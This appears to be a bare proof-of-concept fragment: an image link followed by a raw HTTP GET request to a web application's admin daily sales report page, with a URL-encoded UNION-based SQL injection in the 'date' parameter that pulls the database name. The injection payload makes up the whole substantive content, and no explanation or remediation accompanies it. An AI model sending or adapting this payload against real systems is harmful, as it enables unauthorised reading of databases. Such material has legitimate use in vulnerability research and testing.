 GET /bcms/admin/?page=reports/daily_sales_report&date=2022-05-27%27%20union%20select%201,2,3,4,5,database(),7--+ HTTP/1.1
